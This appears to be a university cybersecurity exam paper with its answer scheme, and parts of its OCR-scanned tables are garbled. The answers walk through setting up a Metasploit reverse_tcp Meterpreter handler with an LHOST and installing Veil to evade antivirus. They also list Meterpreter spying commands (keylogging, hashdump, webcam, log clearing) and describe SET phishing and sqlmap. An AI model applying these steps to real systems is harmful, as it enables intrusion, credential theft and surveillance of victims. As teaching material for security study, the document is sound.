

#### IV/IV B.Tech (Regular/Supplementary) DEGREE EXAMINATION

| No<br>Sev<br>Tim | vem<br>vent<br>ie: Tl | ber, 2022 Computer Science of A Semester (Computer Science of A Semester (Computer Science of | & Eng<br>Cyber<br><sup>Maximu</sup> | gine<br>Sec<br>1m: 5 | ering<br>curity<br>0 Marks |
|------------------|-----------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------|----------------------------|
| Ans              | wer (                 | Duestion No. 1 compulsorily                                                                                                    | (10X1                               | = 10                 | ) Marks)                   |
| Ansi             | wer (                 | DNE question from each unit.                                                                                                    | (4X1                                | 0=40                 | ) Marks)                   |
| 1                | a)                    | What is meant by Meterpreter?                                                                                                    | CO1                                 | L2                   |                            |
| 1.               | b)                    | What is the use of DVWA?                                                                                                    | CO1                                 | L3                   |                            |
|                  | c)                    | What is the use of Veil framework?                                                                                                    | CO1                                 | L1                   |                            |
|                  | d)                    | What is meant phishing?                                                                                                    | CO2                                 | L4                   |                            |
|                  | e)                    | What is SOL injection attack?                                                                                                    | CO2                                 | L2                   |                            |
|                  | f                     | Define MAC?                                                                                                    | CO3                                 | L3                   |                            |
|                  | g)                    | What is the use of OWASPZAP?                                                                                                    | CO3                                 | L1                   |                            |
|                  | h)                    | What are the benefits with Firewall?                                                                                                    | CO4                                 | L3                   |                            |
|                  | i)                    | Describe Goals of IR.                                                                                                    | CO4                                 | L2                   |                            |
|                  | i)                    | What is the purpose of FTK imager?                                                                                                    | CO4                                 | L1                   |                            |
|                  | 57                    | Unit -I                                                                                                    |                                     |                      |                            |
| 2.               | a)                    | What is exploit? Explain the process of picking an exploit, setting exploit options with suitable examples.                                                                                                    | CO1                                 | L1                   | 5M                         |
|                  | b)                    | Explain the step wise procedure for Installing Veil frame work.<br>(OR)                                                                                                    | CO1                                 | L4                   | 5M                         |
| 3.               |                       | Discuss in detail about Meterpreter shell commands.                                                                                                    | CO1                                 | L1                   | 10M                        |
| 4                |                       | Unit -II<br>What is Desiter ? Evaluin have to acthemics information using Desiter to al?                                                                                                    | $CO^{2}$                            | 1.2                  | 514                        |
| 4.               | a)                    | what is Dmitry? Explain now to gathering information using Dmitry tool?                                                                                                    | 002                                 | LZ                   | 3101                       |
|                  | b)                    | Explain step by step procedure to perform SQL injection attack with sqlmap.                                                                                                    | CO2                                 | L3                   | 5M                         |
| _                |                       | (OR)                                                                                                    | ~ ~ ~                               |                      |                            |
| 5.               | a)                    | What is meant by cross-site scripting? Discuss the XSS attack using any one tool.                                                                                                    | CO2                                 | L1                   | 5M                         |
|                  | b)                    | Explain briefly about Denial of service (DOS) attack with LOIC tools.                                                                                                    | CO2                                 | L4                   | 5M                         |
|                  |                       | Unit -III                                                                                                    |                                     |                      |                            |
| 6.               | a)                    | What is Kismet? Explain how to scanning with Kismet and analysing the Data.                                                                                                    | CO3                                 | L2                   | 5M                         |
|                  | b)                    | What is the use of WiFite? Discuss Wi-Fi Testing with WiFite with example.                                                                                                    | CO3                                 | L1                   | 5M                         |
|                  |                       | (OR)                                                                                                    |                                     |                      |                            |
| 7.               | a)                    | Describe and discuss the different wireless security protocols?                                                                                                    | CO3                                 | L4                   | 5M                         |
| , .              | b)                    | Explain web application hijacking using Burp suite tool with step by step process.                                                                                                    | CO3                                 | L2                   | 5M                         |
| 8.               | a)                    | Find Distinguish between Snort and IPTables?                                                                                                    | CO4                                 | L1                   | 5M                         |
| -                | b)                    | Explain in detail different Phases of IR?                                                                                                    | CO4                                 | L4                   | 5M                         |
|                  | ,                     | (OR)                                                                                                    |                                     |                      |                            |
| 9.               | a)                    | What is Snort system? Explain snort System rules.                                                                                                    | CO4                                 | L1                   | 5M                         |
|                  | b)                    | What is a Firewall? How to create Firewall using IP Table explain with related rules                                                                                                    | CO4                                 | L3                   | 5M                         |

# **SCHEME**

Answer Question No.1 compulsorily. Answer ONE question from each unit.

# 1. a) What is meant by Meterpreter?

Meterpreter is a Metasploit attack payload that provides an interactive shell from which an attacker can explore the target machine and execute code.

#### b) What is the use of DVWA?

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.

#### c) What is the use of Veil framework?

Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.

# d) What is meant phishing?

Social Engineering Toolkit allows you to perform phishing attacks on your victim. By using SET you can create phishing (fake) pages of many websites such as Instagram, Facebook, Google, etc. SET will generate a link of the option that you have chosen, and then you can send that URL to the victim once the victim open that URL and he /she will see a legitimate webpage of a real website which is actually a phishing page .once he/she entered his/her id password then you will get that id password on your terminal screen this is how phishing attack using SET works.

#### What is SQL injection attack? e)

Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc.

#### f) **Define MAC?**

MAC (Media Access Control) address is a globally unique identifier assigned to network devices, and therefore it is often referred to as hardware or physical address. MAC addresses are 6-byte (48-bits) in length, and are written in MM:MM:SS:SS:SS format. The first 3-bytes are ID number of the manufacturer, which is assigned by an Internet standards body. The second 3-bytes are serial number assigned by the manufacturer.

#### What is the use of OWASPZAP? g)

The OWASP ZAP (Open Web Application Security Project-Zed Attack Proxy) is one of the world's most popular free security tools and is actively maintained by hundreds of international volunteers. It can help to find security vulnerabilities in web applications.

#### h) What are the benefits with Firewall?

A firewall is a software or hardware device that filters the information coming through the Internet connection into your private network or computer system.

- Monitors Network Traffic  $\checkmark$
- Stops Virus Attacks
- Prevents Hacking

#### (10X1 = 10 Marks)(4X10=40 Marks)

CO1 L2

# CO1 L3

#### CO1 L1

CO2 L4

#### CO2 L2

#### CO3 L3

#### CO3 L1

#### **CO4** L3

- ✓ Stops Spyware
- ✓ Promotes Privacy

#### i) Describe Goals of IR.

The main goal of incident response is to effectively remove an intrusion from the infected systems, while minimizing damages and restoring normal operations as quickly as possible.

#### j) What is the purpose of FTK imager?

FTK (Forensic Toolkit) used to create disk image & recover deleted information from disks. A disk image can be used in several instances, including: restoration of a hard drive's contents during disaster recovery, for the transfer of contents of a hard drive from one computer to another. Additionally, it can be used to create an exact replica of a hard drive or other device (CD, USB, etc.) for the purpose of analysis during the course of an investigation.

#### Unit -I

# 2. a) What is exploit? Explain the process of picking an exploit, setting exploit CO1 L1 5M options with suitable examples.

An exploit is a piece of code written to take advantage of a particular vulnerability.

Metasploit Framework uses PostgreSQL database(consists exploits, payloads, auxiliaries etc...) so it needs to be launched first.

Metasploit is a powerfull framework to do an exploitation. There are a lot of thing we can do with it. Exploits (An exploit is a piece of code written to take advantage of a particular vulnerability)., Payloads(A payload is a piece of code to be executed through said exploit.), Encoders, and Auxiliaries are ready to be used to do an exploitation. The *Metasploit Framework* is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code..

Step 1: Type service postgresql start in kali terminal (To Start the postgresql database)

Step 2: Type msfconsole in kali linux terminal to open metasploit framework.

Step 3: Type show exploits in *Metasploit* Framework to display the list of available exploits.

| <pre>shell Ne.1 set we we we we we we we we we we we we we</pre>                                                                                                    | 📉   💷 🖻 🖼 🤜   💷                                                                                                    | Shell No. 1                                                                    | 🗖 root - File Mana | ager  |       |  | 03:11 PM 🗖 🐠 | <b>≜ ⊙   ≙</b> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|--------------------|-------|-------|--|--------------|----------------|
| <pre>File Actions Edit View Help rootakali:-# msfconsole Call trans opt: received. 2-19-98 13:24:18 REC:Loc Trace program: running wake up. Neo the matrix has you follow the white rabbit. knock, knock, Neo.</pre> |                                                                                                    |                                                                                |                    | Shell | No. 1 |  |              | - 5            |
| <pre>rootakali:-# msfconsole Call trans opt: received. 2-19-98 13:24:18 REC:Loc Trace program: running     wake up, Neo     the matrix has you follow the white rabbit.     knock, knock, Neo.</pre>                 | File Actions Edit View Help                                                                                                    |                                                                                |                    |       |       |  |              |                |
| Call trans opt: received. 2-19-98 13:24:18 REC:Loc<br>Trace program: running<br>wake up, Neo<br>follow the white rabbit.<br>knock, knock, Neo.                                                                       | root@kali:~# msfconsole                                                                                                    |                                                                                |                    |       |       |  |              |                |
| Trace program: running<br>wake up, Neo<br>the matrix has you<br>follow the white rabit.<br>knock, knock, Neo.<br>(:,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                              | Call trans opt: received. 2-3                                                                                                  | 19-98 13:24:18 REC:Lo                                                          |                    |       |       |  |              |                |
| <pre>wake up, Ne0<br/>the matrix has you<br/>follow the white rabbit.<br/>knock, knock, Neo.</pre>                                                                                                    | Trace program: running                                                                                                    |                                                                                |                    |       |       |  |              |                |
| <pre>the matrix has you memory advanced back back back back back back back back</pre>                                                                                                    | wake up, Neo                                                                                                    |                                                                                |                    |       |       |  |              |                |
| <pre>knock, knock, Neo.<br/>C:<br/></pre>                                                                                                    | the matrix has you<br>follow the white rabbi                                                                                   | Documents Downloads<br>t                                                       |                    |       |       |  |              |                |
| C:<br>,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                                                    | knock, knock, Neo.                                                                                                    |                                                                                |                    |       |       |  |              |                |
| https://metasploit.com<br>=[ metasploit v5.0.99-dev ]<br>+=[ 2045 exploits - 1106 auxiliary - 344 post ]<br>+=[ 7 evasion ]<br>=[ 7 evasion ]                                                                        |                                                                                                    |                                                                                |                    |       |       |  |              |                |
| =[ metasploit v5.0.99-dev ]<br>+=[ 2045 exploits - 1106 auxiliary - 344 post ]<br>+=[ 566 payloads - 45 encoders - 10 nops ]<br>+=[ 7 evasion ]                                                                      |                                                                                                    | https://metasploit.co                                                          | om                 |       |       |  |              |                |
| Metasoloit tip: Use help <command/> to learn more about any command                                                                                                    | =[ metasploit v5.0.99<br>+=[ 2045 exploits - 110<br>+=[ 566 payloads - 45 o<br>+=[ 7 evasion<br>Metasploit tip: Use belo coord | -dev<br>06 auxiliary - 344 po:<br>encoders - 10 nops<br>mmand> to learn more - | st ]<br>]<br>]     | mand  |       |  |              |                |

CO4 L1

Step 4: To use the msfconsole exploit give the command "use exploit/multi/handler".

Step 5: Now we need to set windows payload, give the command

#### "set payload windows/meterpreter/reverse\_tcp"

Step 6: Now set the lhost by using command "set lhost 192.168.153.131".

Step 7: Now we need to run the exploit, for that we need to give a command "exploit".



**Step 8:** Now if the user at the target system clicks the payload, a session will be opened between our system and the target system. Then the meterpreter shell will be opened.

**Step 9:** In the meterpreter shell we can execute the commands to get the information from the target system. To know about meterpreter commands we can give a **"help"** command to know them.

#### b) Explain the step wise procedure for Installing Veil frame work. CO1 L4 5M

Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.

Step 1: Open the new terminal in kali and give the following command and wait for few minutes.



#### sudo apt-get update

Step 2: After the execution of above command, we need to install veil framework by giving the

following command and wait for few minutes.

#### sudo apt install veil

| 🏋   💷 📩 🕭 🕮 ×   📲                                     | 🗋 🔽 root@kali: ~                                                                                                    |                                       | 11:39 PM 🗖 🕕 🌲 🔒 🖨 G |  |  |  |  |  |  |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------|--|--|--|--|--|--|
|                                                       |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| Trash                                                 |                                                                                                    | root@kali:~ _ 🗆 X                     |                      |  |  |  |  |  |  |
|                                                       | File Actions Edit View Help                                                                                                    |                                       |                      |  |  |  |  |  |  |
|                                                       | Contents (deb) [915 kB]                                                                                                    |                                       |                      |  |  |  |  |  |  |
| 0                                                     | Fetched 117 MB in 57min 50                                                                                                    | OS (33.7 KB/S)                        |                      |  |  |  |  |  |  |
| Eila Sustam                                           | Reading package lists L                                                                                                    | oone                                  |                      |  |  |  |  |  |  |
| File System                                           |                                                                                                    |                                       |                      |  |  |  |  |  |  |
|                                                       | "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     "     " |                                       |                      |  |  |  |  |  |  |
|                                                       | Reading nackage lists                                                                                                    | lone                                  |                      |  |  |  |  |  |  |
|                                                       | Building dependency tree                                                                                                    | Done                                  |                      |  |  |  |  |  |  |
| Home                                                  | Reading state information                                                                                                    | Done                                  |                      |  |  |  |  |  |  |
|                                                       | The following packages wer                                                                                                    | e automatically installed and are no  |                      |  |  |  |  |  |  |
| A DESCRIPTION OF THE OWNER.                           | longer required:                                                                                                    |                                       |                      |  |  |  |  |  |  |
|                                                       | libdav1d4 libx265-192 py                                                                                                    | /thon3-editor                         |                      |  |  |  |  |  |  |
|                                                       | python3-ipython-genutils                                                                                                    | 5                                     |                      |  |  |  |  |  |  |
|                                                       | Use 'sudo apt autoremove'                                                                                                    | to remove them.                       |                      |  |  |  |  |  |  |
|                                                       | The following NEW packages                                                                                                    | s will be installed:                  |                      |  |  |  |  |  |  |
|                                                       | veil                                                                                                    |                                       |                      |  |  |  |  |  |  |
| St                                                    | 0 upgraded, 1 newly instal                                                                                                    | led, 0 to remove and 500 not upgraded |                      |  |  |  |  |  |  |
|                                                       | ·                                                                                                    |                                       |                      |  |  |  |  |  |  |
|                                                       | Need to get 166 KB of arch                                                                                                    | lives.                                |                      |  |  |  |  |  |  |
|                                                       | root@kali:~                                                                                                    | root@kali:~                           |                      |  |  |  |  |  |  |
| File Actions Edit View Help                           |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| <pre>(root &gt; kali)-[~] # /usr/share/veil/con</pre> | fig/setup.shforcesilen                                                                                                    |                                       |                      |  |  |  |  |  |  |
|                                                       |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| Veil (                                                | Setup Script)   [Updated]: 2                                                                                                    | 018-05-08                             |                      |  |  |  |  |  |  |
| File System                                           |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| [Web]: https://www                                    | .veil-framework.com/   [Twit                                                                                                    | ter]: @VeilF                          |                      |  |  |  |  |  |  |
| ramework                                              |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| Home                                                  |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| os = k                                                | os = kali                                                                                                    |                                       |                      |  |  |  |  |  |  |
| osversion = 2<br>osmaiversion = 2                     | 021.3<br>021                                                                                                    |                                       |                      |  |  |  |  |  |  |
| $arch = x86_{-64}$                                    |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| trueuser = root<br>userprimarygroup = root            |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| userhomedir = /root                                   |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| rootdir = /usr/share/veil<br>veildir = /var/lib/veil  |                                                                                                    |                                       |                      |  |  |  |  |  |  |
| outputdir = /                                         | outputdir = /var/lib/veil/output                                                                                                    |                                       |                      |  |  |  |  |  |  |
| winedir = /                                           | winedir = /var/lib/veil/setup-dependencies                                                                                                    |                                       |                      |  |  |  |  |  |  |
| winedrive = /<br>gempath = 7                          | var/lib/veil/wine/drive_c<br>/:\var\lib\veil\wine\drive_c\                                                                                                    | Rubv187\bin\                          |                      |  |  |  |  |  |  |
| gem                                                   |                                                                                                    |                                       |                      |  |  |  |  |  |  |
|                                                       |                                                                                                    |                                       |                      |  |  |  |  |  |  |

Step 4: Veil is successfully installed

Step 5: To open the veil framework just type veil in terminal

Step 6: Two tools are loaded a) Evasion b) Ordnance

| 📉   - 🖃 🗞 🖗 🖿 - | 🖸 🔽 root@kali: ~                                                                                                    | 11:47 PM 🗖 🐠 🌲 🔒 🖨 🔂 |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------|
|                 |                                                                                                    |                      |
| Trash           | root@kali:~<br>File Actions Edit View Help<br>□(root@kali)-[~]<br>// vell                                                                                                    | - • ×                |
| File System     | Veil   [Version]: 3.1.14                                                                                                    |                      |
|                 | [Web]: https://www.veil-framework.com/   [Twitter]: @VeilFrame<br>work                                                                                                    |                      |
| Home            | Main Menu                                                                                                    |                      |
|                 | 2 tools loaded                                                                                                    |                      |
|                 | Available Tools:<br>1) Evasion<br>2) Ordnance                                                                                                    |                      |
|                 | Available Commands:                                                                                                    |                      |
|                 | exit     Completely exit Veil       info     Information on a specific tool       list     List available tools       options     Show Veil configuration       update     Update Veil       use     Use a specific tool |                      |
|                 | Veil>:                                                                                                    |                      |

(OR)

# 3. Discuss in detail about Meterpreter shell commands.

CO1 L1 10M

Meterpreter is a Metasploit attack payload that provides an interactive shell from which an attacker can

explore the target machine and execute code.

meterpreter > help

#### **Core Commands**

| Command        | Description                                          |
|----------------|------------------------------------------------------|
|                |                                                      |
| ?              | Help menu                                            |
| background     | Backgrounds the current session                      |
| bgkill         | Kills a background meterpreter script                |
| bglist         | Lists running background scripts                     |
| bgrun          | Executes a meterpreter script as a background thread |
| channel        | Displays information or control active channels      |
| close          | Closes a channel                                     |
| disable_unicod | e_encoding Disables encoding of unicode strings      |
| enable_unicode | e_encoding Enables encoding of unicode strings       |

| exit         | Terminate the meterpreter session                         |
|--------------|-----------------------------------------------------------|
| get_timeouts | Get the current session timeout values                    |
| help         | Help menu                                                 |
| info         | Displays information about a Post module                  |
| irb          | Drop into irb scripting mode                              |
| load         | Load one or more meterpreter extensions                   |
| machine_id   | Get the MSF ID of the machine attached to the session     |
| migrate      | Migrate the server to another process                     |
| quit         | Terminate the meterpreter session                         |
| read         | Reads data from a channel                                 |
| resource     | Run the commands stored in a file                         |
| run          | Executes a meterpreter script or Post module              |
| sessions     | Quickly switch to another session                         |
| set_timeouts | Set the current session timeout values                    |
| sleep        | Force Meterpreter to go quiet, then re-establish session. |
| transport    | Change the current transport mechanism                    |
| use          | Deprecated alias for 'load'                               |
| uuid         | Get the UUID for the current session                      |
| write        | Writes data to a channel                                  |

# Stdapi: File system Commands

\_\_\_\_\_

| Command Description                           |  |  |  |  |  |
|-----------------------------------------------|--|--|--|--|--|
|                                               |  |  |  |  |  |
| cat Read the contents of a file to the screen |  |  |  |  |  |
| cd Change directory                           |  |  |  |  |  |
| checksum Retrieve the checksum of a file      |  |  |  |  |  |
| cp Copy source to destination                 |  |  |  |  |  |
| dir List files (alias for ls)                 |  |  |  |  |  |
| download Download a file or directory         |  |  |  |  |  |
|                                               |  |  |  |  |  |

|   | edit                        | Edit a file                               |  |  |  |  |
|---|-----------------------------|-------------------------------------------|--|--|--|--|
|   | getlwd                      | Print local working directory             |  |  |  |  |
|   | getwd                       | Print working directory                   |  |  |  |  |
|   | lcd                         | Change local working directory            |  |  |  |  |
|   | lpwd                        | Print local working directory             |  |  |  |  |
|   | ls                          | List files                                |  |  |  |  |
|   | mkdir                       | Make directory                            |  |  |  |  |
|   | mv                          | Move source to destination                |  |  |  |  |
|   | pwd                         | Print working directory                   |  |  |  |  |
|   | rm                          | Delete the specified file                 |  |  |  |  |
|   | rmdir                       | Remove directory                          |  |  |  |  |
|   | search                      | Search for files                          |  |  |  |  |
|   | show_m                      | ount List all mount points/logical drives |  |  |  |  |
|   | upload                      | Upload a file or directory                |  |  |  |  |
| S | Stdapi: Networking Commands |                                           |  |  |  |  |
| _ |                             |                                           |  |  |  |  |
|   |                             |                                           |  |  |  |  |

| Command Description |                                           |  |  |  |
|---------------------|-------------------------------------------|--|--|--|
|                     |                                           |  |  |  |
| arp                 | Display the host ARP cache                |  |  |  |
| getproxy            | Display the current proxy configuration   |  |  |  |
| ifconfig            | Display interfaces                        |  |  |  |
| ipconfig            | Display interfaces                        |  |  |  |
| netstat             | Display the network connections           |  |  |  |
| portfwd             | Forward a local port to a remote service  |  |  |  |
| resolve             | Resolve a set of host names on the target |  |  |  |
| route               | View and modify the routing table         |  |  |  |

#### **Stdapi: System Commands**

Command Description clearev Clear the event log drop token Relinquishes any active impersonation token. execute Execute a command Get one or more environment variable values getenv getpid Get the current process identifier Attempt to enable all privileges available to the current process getprivs Get the SID of the user that the server is running as getsid getuid Get the user that the server is running as kill Terminate a process Displays the target system's local date and time localtime Filter processes by name pgrep Terminate processes by name pkill List running processes ps Reboots the remote computer reboot Modify and interact with the remote registry reg rev2self Calls RevertToSelf() on the remote machine shell Drop into a system command shell Shuts down the remote computer shutdown steal token Attempts to steal an impersonation token from the target process suspend Suspends or resumes a list of processes Gets information about the remote system, such as OS sysinfo

# Stdapi: User interface Commands

| Command Description                                                  |
|----------------------------------------------------------------------|
|                                                                      |
| enumdesktops List all accessible desktops and window stations        |
| getdesktop Get the current meterpreter desktop                       |
| idletime Returns the number of seconds the remote user has been idle |
| keyscan_dump Dump the keystroke buffer                               |
| keyscan_start Start capturing keystrokes                             |
| keyscan_stop Stop capturing keystrokes                               |
| screenshot Grab a screenshot of the interactive desktop              |
| setdesktop Change the meterpreters current desktop                   |
| uictl Control some of the user interface components                  |
| Stdapi: Webcam Commands                                              |
|                                                                      |
| Command Description                                                  |
|                                                                      |
| record_mic Record audio from the default microphone for X seconds    |
| webcam_chat Start a video chat                                       |
| webcam_list List webcams                                             |
| webcam_snap Take a snapshot from the specified webcam                |
| webcam_stream Play a video stream from the specified webcam          |

# **Priv: Elevate Commands**

Command Description

-----

getsystem Attempt to elevate your privilege to that of local system.

\_\_\_\_

#### **Priv: Password database Commands**

| Command                  | Description                            |  |  |  |  |
|--------------------------|----------------------------------------|--|--|--|--|
|                          |                                        |  |  |  |  |
| hashdump                 | Dumps the contents of the SAM database |  |  |  |  |
| Priv: Timestomp Commands |                                        |  |  |  |  |
|                          |                                        |  |  |  |  |
| Command                  | Description                            |  |  |  |  |
|                          |                                        |  |  |  |  |
| timestomp                | Manipulate file MACE attributes        |  |  |  |  |

Unit –II

#### 4. a) What is Dmitry? Explain how to gathering information using Dmitry tool? CO2 L2 5M

DMitry (Deepmagic Information Gathering Tool) is a UNIX/(GNU)Linux Command Line Application coded in C. DMitry has the ability to gather as much information as possible about a host. Base functionality is able to gather possible subdomains, email addresses, uptime information, tcp port scan, whois lookups, and more.

The following is a list of the current features:

- An Open Source Project.
- Perform an Internet Number whois lookup.
- Retrieve possible uptime data, system and server data.
- Perform a SubDomain search on a target host.
- Perform an E-Mail address search on a target host.
- Perform a TCP Portscan on the host target.

root@kali:~# dmitry -h Deepmagic Information Gathering Tool "There be some deep magic going on"

dmitry: invalid option -- 'h'

- Usage: dmitry [-winsepfb] [-t 0-9] [-o %host.txt] host
- -o Save output to %host.txt or to file specified by -o file
- -i Perform a whois lookup on the IP address of a host
- -w Perform a whois lookup on the domain name of a host
- -n Retrieve Netcraft.com information on a host
- -s Perform a search for possible subdomains
- -e Perform a search for possible email addresses
- -p Perform a TCP port scan on a host
- \* -f Perform a TCP port scan on a host showing output reporting filtered ports
- \* -b Read in the banner received from the scanned port
- \* -t 0-9 Set the TTL in seconds when scanning a TCP port (Default 2)

#### In Dmitry information gathered can be broken down in two basic categories.....

- 1) Passive
- 2) Active

#### 1) Passive options:

-i Perform a whois lookup on the IP address of a host

- -w Perform a whois lookup on the domain name of a host
- -n Retrieve Netcraft.com information on a host
- -s Perform a search for possible subdomains
- -e Perform a search for possible email addresses

#### 2) Active options:

-p Perform a TCP port scan on a host

-f Perform a TCP port scan on a host showing output reporting filtered ports

-b Read in the banner received from the scanned port

-t 0-9 Set the TTL in seconds when scanning a TCP port (Default 2)

#### **Output options:**

-o Save output to %host.txt or to file specified by -o file

#### dmitry Usage Example

Run a *domain whois lookup (w)*, an *IP whois lookup (i)*, retrieve *Netcraft info (n)*, search for *subdomains (s)*, search for *email addresses (e)*, do a TCP port scan *(p)*, and save the output to *example.txt (o)* for the domain *example.com*: root@kali:~# dmitry -winsepo example.txt example.com Deepmagic Information Gathering Tool "There be some deep magic going on"

Writing output to 'example.txt'

HostIP:93.184.216.119 HostName:example.com

Gathered Inet-whois information for 93.184.216.119

#### b) Explain step by step procedure to perform SQL injection attack with sqlmap. CO2 L3 5M

**Sqlmap** is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions. Written in python it is one of the most powerful hacking tools out there.

**Step1:** Start the DVWA Web Application. To find the cookies value and to monitor sqlmap activity, start the ZAP tool (owasp-zap).

